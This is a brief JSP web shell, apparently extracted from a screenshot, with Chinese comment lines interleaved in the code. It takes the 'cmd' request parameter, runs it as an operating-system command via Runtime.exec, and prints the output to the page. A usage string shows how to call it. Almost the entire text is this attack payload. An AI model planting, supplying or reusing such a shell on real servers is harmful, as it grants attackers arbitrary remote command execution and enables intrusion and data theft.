 <%
String command = request.getParameter("cmd");
if(command != null)
请求获取command变量”cmd”
{
java.io.InputStream
in=Runtime.getRuntime().exec(command).getInputStream();
int a = -1;
exec执行变量”cmd”内容
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1)
{
out.println(new String(b));
}
out.print("</pre>");
} else {
out.print("format: xxx.jsp?cmd=Command");
}
%>